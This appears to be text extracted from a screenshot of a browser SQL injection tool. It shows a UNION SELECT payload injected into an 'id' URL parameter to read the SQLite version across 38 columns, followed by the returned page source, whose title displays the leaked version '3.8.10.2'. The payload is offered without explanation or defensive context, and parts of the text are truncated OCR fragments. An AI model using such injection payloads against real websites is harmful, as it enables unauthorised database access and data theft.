 Load ···
Split···
Execu···
view-source:http:// ?id=50 and 1=123 UNION SELECT
1,sqlite_version(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,
31,32,33,34,35,36,37,38--&ca=7
Enable Post data Enable Referrer
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8" />
5 <title>3.8.10.2</title>
6 <meta name="keywords" content="18" />
7 <meta name="description" content="19" />
8 <meta name="robots" content="20" />
9 <meta name="revisit_after" content="21" />
10 <meta http-equiv="expires" content="30" />